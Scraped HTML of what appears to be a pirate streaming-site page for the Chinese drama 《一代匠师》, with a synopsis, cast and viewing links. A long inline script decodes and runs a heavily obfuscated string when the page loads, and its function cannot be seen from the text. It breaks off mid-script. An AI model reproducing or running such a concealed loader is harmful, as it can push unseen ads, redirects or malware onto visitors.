

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pianbs.com/html/313151.html
body_size: 23801
content:
<!DOCTYPE html><html><head><title>《一代匠师》全集高清免费在线观看-国产剧 - 片吧影院</title><meta name="keywords" content="一代匠师在线观看,国产剧,电视剧,片吧影院" /><meta name="description" content="电视剧一代匠师免费在线观看，由侯勇主演的国产剧，讲述该剧讲述了清末民初一个莆田木雕家族在凭借精湛技艺驰名业界，却因奸人暗算、随时代变迁而历经兴衰起落的故事。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="renderer" content="webkit|ie-comp|ie-stand"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="stylesheet" href="/statics/font/iconfont.css?t=20260204" type="text/css"/><link rel="stylesheet" href="/statics/css/stui_default.css?t=20260204" type="text/css"/><script type="text/javascript" src="/statics/js/jquery.min.js?t=20260204"></script><script type="text/javascript" src="/statics/js/stui_default.js?t=20260204"></script><script type="text/javascript" src="/statics/js/jquery.cookie.min.js?t=20260204"></script><script type="text/javascript" src="/statics/js/jquery.lazyload.min.js?t=20260204"></script><script type="text/javascript" src="/statics/js/home.js?t=20260204"></script><script>var maccms={"path":"","mid":"1","url":"www.pianbs.com","wapurl":"www.pianbs.com","mob_status":"0"};</script></head><body><header class="stui-header clearfix"><div class="container"><div class="row"><ul class="stui_header__user"><li><a href="javascript:;"><i class="iconfont icon-search"></i></a><div class="dropdown search"><div class="item"><form id="search" name="search" method="get" action="/sou/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="form-control" value="" placeholder="输入关键词.."/><button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button></form></div><ul><li><a href="/sou/%E9%80%8D%E9%81%A5-------------.html">逍遥</a></li><li><a href="/sou/%E7%BD%9A%E7%BD%AA2-------------.html">罚罪2</a></li><li><a href="/sou/%E8%80%81%E8%88%85-------------.html">老舅</a></li></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-clock"></i></a><div class="dropdown history"><div class="head"><a class="historyclean pull-right" href="">清空</a><h5>播放记录</h5></div><ul class="clearfix" id="stui_history"></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-viewgallery"></i></a><ul class="dropdown type clearfix"><li ><a href="/">精选</a></li><li ><a href="/hot.html">榜单</a></li><li ><a href="/new.html">今日</a></li><li ><a href="/sort/1.html">电影</a></li><li class="active"><a href="/sort/2.html">电视剧</a></li><li ><a href="/sort/3.html">动漫</a></li><li ><a href="/sort/4.html">综艺</a></li></ul></li><li><a href="/say.html"><i class="icon iconfont icon-comments"></i></a></li></ul><div class="stui-header__logo"><a class="logo" href="/">片吧影院</a></div><ul class="stui-header__menu"><li ><a href="/">精选</a></li><li ><a href="/sort/1.html">电影</a></li><li class="active"><a href="/sort/2.html">电视剧</a></li><li ><a href="/sort/3.html">动漫</a></li><li ><a href="/sort/4.html">综艺</a></li><li ><a href="/hot.html">排行榜</a></li><li ><a href="/new.html">今日更新</a></li></ul></div></div></header><script type="text/javascript">$(".stui_header__user li a").click(function(){$(this).parent().find(".dropdown").toggle();});</script><div class="container"><div class="row"><div class="stui-pannel clearfix"><div class="stui-pannel-box"><div class="stui-pannel__bd"><div class="stui-content"><div class="stui-content__thumb"><a class="pic" href="/yun/313151-1-1.html" title="一代匠师免费在线观看"><img class="lazyload" data-original="https://vip.dytt-img.com/upload/vod/20250323-1/7983cbddd276ce9eb0f46da32dfceba0.jpg" src="/statics/img/load.gif" /></a></div><div class="stui-content__detail"><h1 class="title">一代匠师</h1><p class="data"><span class="data2">状态：</span><span class="data3">已完结</span></p><p class="data"><span class="data2">年份：</span>2023</p><p class="data"><span class="data2">类型：</span><a href="/class/13-----------.html">国产剧</a></p><p class="data"><span class="data2">地区：</span>大陆</p><p class="data"><span class="data2">语言：</span>国语</p><p class="data"><span class="data2">更新：</span>2025-12-05</p><p class="data data-overflow"><span class="data2">导演：</span><a href="/sou/-----%E5%BC%A0%E5%BF%97--------.html">张志</a>&nbsp;</p><p class="desc detail data-overflow"><span class="left data2">演员：</span><span class="data5"><a href="/sou/-%E4%BE%AF%E5%8B%87------------.html">侯勇</a>&nbsp;</span></p><p class="desc detail"><span class="left data2">剧情：</span><span class="detail-sketch">该剧讲述了清末民初一个莆田木雕家族在凭借精湛技艺驰名业界，却因奸人暗算、随时代变迁而历经兴衰起落的故事。...</span></a></p><div class="play-btn hidden-xs"><a href="/yun/313151-1-1.html">免费观看</a></div></div><div class="stui-content__side"><p><img class="qrcode" width="150" height="150" style="padding: 10px; background-color: #fff;" /></p>温柔以待...</div><script>!function(){let _el=document.createElement("div");document.currentScript.insertAdjacentElement("beforebegin",_el);}();!function(){function a(a){var _idx="4qcaji36v";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O","¡":"'"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a("[data-uri](F6O2 d0dcq=Ta[(O2LF d8d0qca!5YF_52 d0d87_2(F6O2cw=La[w8w*0R}@d!qYF h8dHwZ!67cd0dH¡)WSeL+¡Z888_2fY762Yfa[Xd5 D87_2(F6O2cia[(O2LF ^8¡d)(fY7ph6CSq^2OJ:5LF_XDRT4ruxwE]k9W+ztyN;eI~i|BAV&-U0}@sonK1{Q%/8¡!qYF O8¡¡=58¡¡!7O5cqYF X80R0=-=I=z80R0!I8iH¡(hd5rF¡Zcz%%a!,Ivvc-8Xb0Roj-.0Ro0%IgI=X%%b0RoajO%8iF562pH¡75O^xhd5xOfY¡Zc0R77v->>c*0R@.Xv0RKaag0R0a[I8^H¡62fYR;7¡ZcIa!P7O5cqYF ;80R0=:8OH¡qY2pFh¡Z!;<:!;%%a[5%8¡b¡%c¡00¡%OH¡(hd5xOfYrF¡Zc;aH¡FOiF562p¡Zc0R}0aaH¡Lq6(Y¡Zc*0R@a!P5YF_52 fY(OfYB~WxO^JO2Y2Fc5a!P!(O2LF ]87_2(F6O2ci=^a[qYF O8HZ=580R0=X=-8¡¡!i8Dcia!qYF I!7O5cI80R0!I<0R}00!I%%a[OHIZ8I!P7O5cI80R0!I<0R}00!I%%a[58c5%OHIZ%^H¡(hd5xOfYrF¡ZcIb^H¡qY2pFh¡Zaab0R}00=X8OHIZ=OHIZ8OH5Z=OH5Z8X!PI80R0=580R0!7O5cqYF z80R0!z<iH¡qY2pFh¡Z!z%%a[I8cI%0R}ab0R}00=58c5%OHIZab0R}00=X8OHIZ=OHIZ8OH5Z=OH5Z8X=-%8iF562pH¡75O^xhd5xOfY¡ZciH¡(hd5xOfYrF¡Zcza3OHcOHIZ%OH5Zab0R}00Za!P5YF_52 -!P!d0dH¡k|BBOk¡Z8]=q8d5p_^Y2FL=d0dH¡)WSeL+¡Z8llHZ!P(O2LF F8dH0R0Z=V8w%F=N8qHVZ!5YF_52lNjcd0dH¡6))Wf4¡Z888_2fY762Yfvvcd0dH¡6))Wf4¡Z8llHZa=h8d0dH¡k|BBOk¡Zch=La=qHVZ8hagh8N=h!P=d0dcq=Ta!P7_2(F6O2 d0Tcq=Ta[(O2LF d8d0qca!5YF_52 d0T87_2(F6O2cw=La[w8w*0R}@d!qYF h8dHwZ!67cd0TH¡:&-ANk¡Z888_2fY762Yfa[Xd5 D87_2(F6O2c]a[(O2LF i8¡d)(fY7ph6CSq^2OJ:5LF_XDRT4ruxwE]k9W+ztyN;eI~i|BAV&-U0}@sonK1{Q%/8¡!qYF ^8¡¡=O8¡¡!7O5cqYF 580R0=X=-=I80R0!-8]H¡(hd5rF¡ZcI%%a!,-vvcX85b0RojX.0Ro0%-g-=5%%b0Roaj^%8iF562pH¡75O^xhd5xOfY¡Zc0R77vX>>c*0R@.5v0RKaag0R0a[-8iH¡62fYR;7¡Zc-a!P7O5cqYF z80R0=;8^H¡qY2pFh¡Z!z<;!z%%a[O%8¡b¡%c¡00¡%^H¡(hd5xOfYrF¡ZczaH¡FOiF562p¡Zc0R}0aaH¡Lq6(Y¡Zc*0R@a!P5YF_52 fY(OfYB~WxO^JO2Y2FcOa!P!d0TH¡du_Tz_¡Z8D=q8d5p_^Y2FL=d0TH¡:&-ANk¡Z8llHZ!P(O2LF F8dH0R0Z=V8w%F=N8qHVZ!5YF_52lNjch8d0TH¡du_Tz_¡Zcha=qHVZ8hagh8N=h!P=d0Tcq=Ta!P7_2(F6O2 d0qca[(O2LF T68H¡p^O)_)N(AyV_¡=¡ExOhVoUfA^STVeu(ik¡=¡TVN(yt;AVIJfz^OBfRx¡=¡TsX-xyXBw72+xytVwd¡=¡TDC+4pXy4@9ery|iuDnAxh7-xs5}wNwoER;¡=¡r9F(WXYO¡=¡TyQ0wpQ|Ok¡=¡TyXyusCt4Dnz¡=¡T@&eT@i¡=¡upQ+TR5eu@o¡=¡xyXUxpQBx@_¡=¡TyQzE:¡=¡xy7B4pQ|¡=¡V~NfkiS]V~i1VI_65&JfyUY¡=¡D^S6q(uftk¡=¡V1;6V~J(;iS+¡=¡TxSsV;X%VIAft{S-V;;¡=¡L-7eFdtKV1q(~D;¡=¡Ve](y9)JVnkQV;^¡=¡:_Cf5YXp509CLz|^F_nJ_77L_}5XXtwTDXe9Ty2z4D4;rDe~up}Bus)&xN20wR4sEhtK¡=¡rhCt4k¡=¡]^S|V;2|VIuf~xSoV;9xVnn_Vnu(y+~(ziOh¡=¡4ptUxp&9EFeWupQ+rUi¡=¡VKV7VI1(AiS0¡=¡xhXUrd¡=¡RLiQXW2@VK](|&2SV1/(B:¡=¡D^SpDX1(|xS6O:¡=¡V~ksV~/f+iSW2}kBVex4V;V¡=¡V~iYq{SoRxO{¡=¡V;U(|p2A^^O2V~6¡=¡V1A(kxS7V;;zVIQ7¡=¡xs59xN5UX@t0rd¡=¡xhk1¡=¡V1QVVeuf9^OyV~9]_d¡=¡xs)irR:¡=¡^FYoOfk}OY994Y5)wV¡=¡Xtn)VeNf~^OVwV¡=¡69U(k&CU¡=¡V;q(y+)eVok¡=¡XDk_V1dWV126VnYRVIsfBF{yR}k+hxSux^Shh:¡=¡uDX0TX|BTD}tJXQ]R@wzR:¡=¡SxSUVn:-d{O~f:¡=¡wR2txz7N4Dn0¡=¡u@n|4R2UTDwt¡=¡Rs:(V1:zVKC^VnzTVIhfAU:{¡=¡]{O4^{S)Vodw7d¡=¡w@tzwpkK^FdVCF|;4DtNrh:K¡=¡wpQ}T@9txV¡=¡V1{^V~s(A{S:V~i¡=¡6{S;Vo6thiOSh@A(+iO6V~~fB{Oi¡=¡7{Ow:(U(~s0J4:¡=¡Y{SpV;A(y70{VKo¡=¡2W4UrpQ-wf0¡=¡)+tBVI/(BU&N¡=¡xiO/CsxTVK/fIV¡=¡TR)V4Dnz:@9eup:¡=¡]_R(kiO+hiS2VKU(zy&U¡=¡J:n7VKF(tV:¡=¡x@&eT@_¡=¡_^SqV;+fzY;s¡=¡TR9K2seUw:¡=¡DiSS^d¡=¡Ve~(NiSzpYnSV1xpV;RfNR^¡=¡wpQowpQ+qy2Au:¡=¡xyX@4RCU4_tz¡=¡CN:Q¡=¡x@&AwYtz¡=¡r_R(zL1(i:¡=¡p{S~DxOxVn7I¡=¡f{SQJ^ODV1eqV1weD+6¡=¡4R4tuN5_ER)t¡=¡]yRfk+](BiS%VIT¡=¡7WX~VIJ(;:¡=¡V~7hVe^fF(:¡=¡5}))V;NfeiOU¡=¡4NCAu_2;TRCfu@5t¡=¡rh50xh^Kq-{¡=¡JskQ¡=¡V;N(|pXtqd¡=¡r:/(k}iT¡=¡VoU(eW{-Ve1fN@~(ixOw¡=¡T{OuJ{S:Vnx¡=¡RxS2_}U(BxSA¡=¡V~N(AiOxLV¡=¡)V^xVoJ(A^SV2iOUwd¡=¡V;~(NiSzpYd¡=¡Vnzxuk^Y2xSOR+R(+^OQdiSdJ{SVY:¡=¡wpXUwd¡=¡TD5z5R4tuN5^rR204Dntxk¡=¡^{S|VnV%fV¡=¡]^S|V;_t¡=¡wpt|4DQ}wd¡=¡Vn~(9-0¡=¡Js59xywtwf0-¡=¡TsCtTR5t5D&tuDXBwd¡=¡^+x0^+dnDX5&5st5¡=¡rDnB4RCRrD50rd¡=¡w7](kiO@h{OXVIufyk¡=¡R{S(V;/ft7_RVIf(N_hf9fY¡=¡xyX_xNz¡=¡w^O4Vn7&D)0SV;ff~76¡=¡^0A(y{Sef{S^VIT¡=¡xRXtxNtF4D&tTs5Axk¡=¡uY/(t{O-(iSdV1A(yd¡=¡rptz4pXB¡=¡x@X0LDn04RC@TDV¡=¡T@&e4Dn0D:¡=¡S{SyV~~fWXksVenwV;J(ed¡=¡xp_Q^:¡=¡wytUrDCeupt0ED2;TDnN4:¡=¡x@XB4YCtTD2Auk¡=¡xs59whXU¡=¡S{OiV1RfedJ(Ad¡=¡V;Nfe@{yV;]fNk¡=¡uiO6Vo5t_N55Voo¡=¡T@&e4Dn0Dd¡=¡O^O-VoA(A^OBVKT¡=¡VIVnV;VIV~2/VI1f9DRfB-+(|txiE)f(A9n@VKF(|V¡=¡VoC1VKY/V1/fe{O~¡=¡2FYU^fd-2z7+5XwLwk¡=¡VIiiVIhfIiOQVI^]SxS7¡=¡V~72Veo7F(_0C:¡=¡wytUrDCeupt0EX20TR5t¡=¡V1{&V~RfW{S_V~C2fF1fyiSeVKu(+d¡=¡VI+(NXo¡=¡VIN(t^O0VoR(+Y:AVe~(BVo¡=¡S:h(B{OAVKF(Az0¡=¡(FeyVI1(9+&]V~ufkiSQ¡=¡pxOw5U:¡=¡xhCtwytAwR27upX|4Dn0_@tWuptB4V¡=¡Ep70wFYVEN^¡=¡VI01V~Jf;iS;¡=¡rD}VusC0TDn0¡=¡C:J(|{OoV1+(eDx¡=¡V;J(zV}oVn:¡=¡4pt@¡=¡75N(|iOeV1z¡=¡VIsfkiS]VI6QVI{X¡=¡V;|xV~u(9V¡=¡xyXVup7+4:¡=¡VIk|Ve:{V~XIVn1(z:¡=¡29tCVKq(W&X^Jh1fBiOJu:z¡=¡2&~(t52X4^SFVo^p)^SrVno¡=¡_p^CV16zVK{¡=¡VI]f9iS4V;VkVI5XXk1fNV¡=¡]^OT2{SRVKYp){OpYxSo¡=¡wpQFwhCeuyx¡=¡V1FfAiSFqiS^FL_¡=¡^^S-Vo^%f{O2)7uft{OxV~~fi{OQ5}J(A{SLL{O(q^OuV11fepz^Voqft(zop9tV(&1f|d5xV;q(i92+¡=¡VK)+VIhfixOWVKnp]^O:VItz(xOIV;](AR)wh{ORVoTxVoC7OiOKV;&U){OX5V¡=¡L^O~:iS)VK|6VK|d_+N(iV¡=¡O:5JVKq(W&tyJk¡=¡]tAfexS%V~+(~DqfWX2CuV¡=¡^+d-^FY}^YCCu@5KxV¡=¡F^S7qLsfW0k¡=¡Ysuf9iO]wiS7xk¡=¡rh50xh^Kq-QeuDwUTLnWTDtzwLn+u@0A4yQ-wD0Axpt+q@t04D0AT+Cz4Ft+OfCz^F_oT@2W4yY0Ty^&T+6n2D4zOpC+^@XW^F^}2f792LnIxpx¡=¡5^Op:+/(AhY_29;¡=¡2k22V1h(Ak:¡=¡)+}yV~+(tWwrVI]f|iSK¡=¡VI^1VedkV~^¡=¡xsXWxs5-rDnN¡=¡w^SE6d1(W^Oi¡=¡4xOo^@TUVKRfA(t}VI6¡=¡]{SLO)i¡=¡])u(t}x6¡=¡V1_x^iO-_^O1V1u(;xS]Vn6¡=¡upXB4s5;¡=¡5t5uVIUfAxOIxxS06{SNV1+(~k¡=¡T@99uywt475AwD2;4R^¡=¡riOFVn20XLx5V;{¡=¡rDnz4R9J4k¡=¡:_Cf5YXp509CLz|^F_nJ_77L_}5XXtwTDX;¡=¡:xSCF0+(Id¡=¡TR)V4Dnz¡=¡Dz7SV;^¡=¡FyxCV1Y/VK;¡=¡x{OtV;T¡=¡ExSsV~X~VIsft{SUV;^¡=¡CN6Q¡=¡^{SoVo:Ef{O))k¡=¡rpX94d¡=¡r^S@V;CiV;+ft{SeV;V¡=¡Ve{iV~w1V1Rfe{Ok¡=¡V1|E^{OYfxO}qiOUX57IV1+(Wd¡=¡VI1fe^S)fiSzV1f(tDYy¡=¡C^OtV11f;kR(NxSCq{S02kwt6d¡=¡VI9LVKAfBxO+VIktV1F(BiSqVK{¡=¡Fy^UVKxe¡=¡V1i)VI+(yxSoVI6s¡=¡VIt;VK](txOfVK_]pfqfIiSwVnU(N{Ok¡=¡u@niu@7z¡=¡rDnU4RC0:D5ITD2tuN57upX|4Dn0¡=¡(iSsFxS0VK9uVK2S¡=¡CNdQ¡=¡uy7|4:¡=¡]iOUVK](NzV¡=¡x@XB4d¡=¡Ves(N^S%¡=¡wpQXxh)txz29x@_¡=¡w@tzwpk¡=¡T@QBT@70¡=¡TiO&CN_¡=¡T@99xz2A4pX)wd¡=¡T{Ofq{S]Vnx¡=¡h{SOVo1(B^O&VoRf~V¡=¡Ts2UXpXowd¡=¡piO)DWJ(Bd¡=¡x@X0:R50xytWwR5t¡=¡V1::VI+(AxSWV1XQVez¡=¡w^OKVKu(tz;n¡=¡]iSL69s(yxO@¡=¡T@&Ax@_¡=¡DNR(~-s(9iO^pxODVnJfNV¡=¡xhk1rpXe4@90Ok¡=¡f{S6Vn/(N{OkVo/fitx@¡=¡)_+f+{OnVI6¡=¡r{O~V1h(NXi¡=¡VK&w6{Op7{O4qiO+¡=¡_dQVV~f(zV2p¡=¡2{O&VIff;5u(|{S^J^S+SV5IS^OswxO|VIhfI:¡=¡xyX|us4t¡=¡V1hfeiSLw^SdEV¡=¡Vo{5u+6r¡=¡V~kyV~qfI{Se¡=¡4Dnzx}wewpk¡=¡wpQ}T@9Uwp7-wd¡=¡YNufy{OqT{SS¡=¡VIN(z^OsVo1(t_V¡=¡VI:}VedQV~_¡=¡RUx9¡=¡VeJ(zV}%Vn{zV~o¡=¡u@n0rD}tusX0¡=¡T@99xz70¡=¡V;F(z):9¡=¡xiOT^iSS¡=¡uDXUx@7N4:¡=¡Ve{yV~)~VeU(;{SKwf+fzV¡=¡VI+(k{OK¡=¡^FYU2U4RFhe-Eh_¡=¡Fy^SV1;yVKC^Vo^TVIqf~9T9DpzI7iSF4V¡=¡piO(_-+(|Rd+T0CpVI;¡=¡])J(y_06VIRfy^O0hV¡=¡F{SuV;Ff9Y;|VI+(N_6¡=¡V~TuJiSnT^OiV~+(|{S]VoT¡=¡V~55VIzqLd¡=¡rR2_usd¡=¡4^S&VeiNTzi¡=¡u@nAxpXB¡=¡TxO1VIT¡=¡JxS7S:N(kk¡=¡2s7~rXwqLd¡=¡4@X0Xpt|4:¡=¡xs5AxYt|uDXzrD704X)-us)94@70rDQB¡=¡xyX94htFwp704:¡=¡wxOzSskX¡=¡upQ94720TR5}xV¡=¡VIQfVe^dX-Y¡=¡V~T1VeTiVI:¡=¡Sd+(|^OtV1+(~sffe_d¡=¡XiO~4{Sd¡=¡xYu(y^O9p^Sh¡=¡V1qfAiS7qiSX4+~(~tttVoh(|iO^^{OK]sF(yk¡=¡Vn;Ru+{¡=¡f^S}J^OwVIkTVI{0(sJfAxSRfV¡=¡4@X05D&tuDXBwYCnLD:¡=¡upXywf;¡=¡Lf_1Dd_¡=¡VIow^iSoR^O|VI0¡=¡V1wkVo|QV1Y-V~uf|R1fNFq(kk¡=¡DiShV;~fk}i|¡=¡V;F(zfwAVo^nV;kx¡=¡CxOUVn/f;{SyVeq(~d¡=¡V;dtV~9iVI;¡=¡rDnB4RC64DtNrh:¡=¡2^OnV1]fIk^¡=¡4pnU¡=¡V1q(txOuV;Y/VeV:r96¡=¡wpQ}T@9tuy:¡=¡wiSoVIJ(B0/f;xO]Y{SV6fX7OV¡=¡4ytiwpX-¡Z!d0q87_2(F6O2ca[5YF_52 T6!P!5YF_52 d0qca!Pc7_2(F6O2cq=Ta[(O2LF qU8d0T=q:8d0d=d8qca!Dh6qYcllHZa[F5T[(O2LF w8*Jd5LYW2Fcq:c0R}f7=¡Fp1#¡aa/0R}.cJd5LYW2Fcq:c0R}nf=¡pv{w¡aa/0R@a%*Jd5LYW2FcqUc0R@sfaa/0Rs%*Jd5LYW2Fcq:c0R@@s=¡RtV{¡aa/0Ro.cJd5LYW2Fcq:c0R}1Y=¡xCA]¡aa/0Rna%*Jd5LYW2FcqUc0R@0}aa/0RK.cJd5LYW2FcqUc0R}(0aa/0R1a%Jd5LYW2FcqUc0R})oaa/0R{.cJd5LYW2Fcq:c0R}77=¡s$6E¡aa/0RQa%Jd5LYW2FcqUc0R}nYaa/0Rd%Jd5LYW2FcqUc0R}s(aa/0R)!67cw888Ta)5YdS!YqLY dH¡J_Lh¡ZcdH¡Lh67F¡Zcaa!P(dF(hcLa[dH¡J_Lh¡ZcdH¡Lh67F¡Zcaa!PPPcd0q=0R})}{da=ccca8>[(O2LF qC8d0d=qJ8d0T!Xd5 w8l0R}=V=N=]8D62fODHqJc0R@sYaZ!qYF -8HZ=I8H¡Jk(Cn6UKU2)C}ktFQ@-_S@(_U^YFRi)XN^t@U9ds0@)¡Z=z8¡LX)O(h¡=;8¡o:(dC6sKX}}n¡=:8]/0R@{0.c0RKo%0Rs@.c0Rs*N_^)Y5c¡}¡aaa=U8[¡6L|OJ¡g¡0¡=¡YXY2F|TJY¡gqJc0R}f)a=¡5ODL¡g0Ro=¡(Oq_^2L¡g0Rd=¡6FY^V6Fh¡g]/0Rd=¡6FY^9Y6phF¡g:/0Ro=¡qOdfiFdF_L¡g0R0=¡LqOFWf¡gBc0mn<ydFhHqJc0R}YdaZcaj0RKg0R{a%z=¡5YXY5LYWf¡gBc0mn<ydFhHqJc0R}YdaZcaj0RKg0R{a%z=¡5YXY5LY9Y6phF¡gN_^)Y5c¡0¡a=¡5Y|5T¡g0R0=¡D¡g0R0=¡L_¡gHZ=¡f2L¡g0R0=¡ff¡gqJc0R@}fa=¡)p¡gqJc0R}K}aP=C8;HqJc0R}{(aZca=y8¡MM¡%C%¡E~¡=S8¡MM¡%C%¡w;¡=+8¡MM¡%C%¡~r¡=98qJc0R}Y@a=r8fO(_^Y2FHqCc0R@07=¡{bYr¡aZHqJc0R}oKaZ=~87_2(F6O2ca[(O2LF qS8qC=qy8qJ!5YF_52c2YD wdFYcaHqyc0R}(}aZca/Jd5LYW2Fc¡s¡%qSc0R}s)=¡:D2c¡aHqSc0R}(1=¡lo:N¡aZc*0RnaaaHqyc0R}n1aZcaHqyc0R@}{aZc0R0=qyc0R@}daHqSc0R}Q(=¡p1va¡aZc0Rs=0Roaa!P=287_2(F6O2cqK=q1a[(O2LF q+8qC!5YF_52 qKHq+c0R}f0=¡rUtI¡aZcq1=*0Rsa!P=W87_2(F6O2cqKa[(O2LF qr8qC=q98qJ!qYF q18qKHq9c0R@00aZc¡¡a=q{8¡¡!7O5cXd5 qQ8q1Hqrc0R@s0=¡fv])¡aZ*0R}!qQ>80R0!qQ**a[q{%8q1HqQZ!P5YF_52 q{!P=R87_2(F6O2ca[(O2LF q~8qJ=q68qC!F5T[qYF qK8+i;NHq6c0R}7n=¡e~-7¡aZc&cya??¡HZ¡a!-8-Hq~c0R}{YaZcqKa=|cy=¡¡=0R0a!P(dF(hcq1a[P67c-Hq~c0R}K(aZ>0R0a5YF_52l0R0!YqLY 5YF_52l0R}!P!UHqCc0R})d=¡]-^]¡aZ888¡0¡vvcUHqCc0R}o{=¡Z-_Z¡aZ8llHZ=rH¡6f¡Z8;=D62fODH;Z8ra!UHqJc0R}))aZ8UHqJc0R}))aZ888¡}¡!7_2(F6O2 AcqK=q1a[(O2LF q28qJ!q180R}<d5p_^Y2FLHq2c0R}K(aZvvXO6f 0R0l88q1jq1g¡¡=cUHq2c0R}(naZ8*0R}=-Hq2c0R}7KaZcqK%¡g¡%q1aa!P7_2(F6O2 xcqKa[(O2LF qW8qC=qf8qJ!Xd5 q18qfc0R}1}a%9%qWc0R}(f=¡RtV{¡a=q{8¡¡=qQ=qq=qT=qd=qw=qL=qh=qD80R0=qF87_2(F6O2cqVa[(O2LF q(8qW=qR8qf!Xd5 qN8¡¡=q]80R0=qi80R0=q^80R0=qO80R0=q580R0!Dh6qYcq]<qVHqRc0R}K(aZa[qi8qVHqRc0R}Q0aZcq]a!67cqi<0R{0aqN%8iF562pHqRc0R@@QaZcqia=q]%%!YqLY qi>0R)7vvqi<0RY0jcqO8qVHqRc0R}Q0aZcq]%0R}a=qN%8iF562pHq(c0R}71=¡rUtI¡aZccqiv0R}7a<<0RK?qOv0Rs7a=q]%80R@agcqO8qVHq(c0R}K{=¡W{pT¡aZcq]%0R}a=q58qVHq(c0R}Ko=¡O|Cu¡aZcq]%0R@a=qN%8iF562pHq(c0R}ns=¡bE]3¡aZccqiv0R7a<<0R(?cqOv0Rs7a<<0RK?q5v0Rs7a=q]%80Rsa!P5YF_52 qN!P!qKHqfc0R}7faZc¡^fnL_^¡avvcqK8qKHqfc0R@}{aZc0RK=N_^)Y5c¡}o¡aaa!qK8qKHqfc0R}n0aZc/H3r*Ud*40*Q%/8Z/p=¡¡a!Dh6qYcqD<qKHqWc0R}no=¡RR4}¡aZa[qd8q1HqWc0R}n{=¡:H--¡aZcqKHqWc0R@0Y=¡e~-7¡aZcqD%%aa=qw8q1HqWc0R@01=¡{bYr¡aZcqKHqfc0R}dYaZcqD%%aa=qL8q1HqWc0R}fn=¡Fp1#¡aZcqKHqWc0R}Ks=¡CEQw¡aZcqD%%aa=qh8q1Hqfc0R}10aZcqKHqfc0R}dYaZcqD%%aa=qQ8qd<<0R@?qw>>0Ro=qq8cqwv0R7a<<0Ro?qL>>0R@=qT8cqLv0Rsa<<0RK?qh=q{8q{%iF562pHqfc0R@@QaZcqQa=qLl80Ro0vvcq{8q{%iF562pHqfc0R@@QaZcqqaa=qhl80Ro0vvcq{8q{%iF562pHqfc0R@@QaZcqTaa!P5YF_52 qFcq{a!P(O2LF k8xc¡^fnL_^+2NJU@oQ4¡a!UH¡L_¡Z84c0R0a=UH¡d5¡Z8IH0R0Z!F5T[I84cIH0R0Za!P(dF(hcqKa[P7_2(F6O2 tca[(O2LF qx8qJ=qA8qC!qYF q18&c+a!5YF_52 q1??|c+=q18ydFhHqAc0R}dQ=¡9:Q$¡aZcaHqxc0R}n1aZc0R@oaHqAc0R})1=¡5^DU¡aZc0Rsa=_2fY762Yfa=Y2(OfYB~WxO^JO2Y2Fcq1a!P7_2(F6O2 Ecq1a[(O2LF qY8qJ=q78qC!qYF q{8UH¡L_¡ZHydFhHq7c0R}Kn=¡lo:N¡aZcydFhHqYc0R}YdaZca.UH¡L_¡ZHqYc0R}K(aZaZ=qQ!lq{vvcq{8IHydFhHq7c0R}Yf=¡e~-7¡aZcydFhHq7c0R}1n=¡RR4}¡aZca.IHq7c0R@@1=¡]-^]¡aZaZa!67clq{a5YF_52 I84cUH¡d5¡Za=q{!qYF qq87_2(F6O2cqTa[(O2LF q)8q7=qk8qY!qYF 